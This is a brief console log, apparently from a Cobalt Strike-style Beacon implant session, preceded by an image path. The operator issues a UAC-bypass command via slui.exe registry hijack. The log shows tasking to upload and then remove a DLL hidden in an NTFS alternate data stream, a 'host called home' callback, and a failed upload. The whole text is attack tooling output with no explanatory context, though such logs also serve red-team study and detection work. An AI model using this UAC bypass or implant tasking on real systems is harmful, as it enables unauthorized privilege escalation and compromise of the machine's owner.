 beacon> elevate uac-slui ok
[*] Tasked Beacon to run BypassUAC via slui.exe Registry hijack.
[*] Tasked Beacon to upload C:\Users\user1:temp.dll as C:\Users\user1:temp.dll
[*] Tasked Beacon to remove C:\Users\user1:temp.dll
[+] host called home, sent: 166965 bytes
[-] could not upload file: 32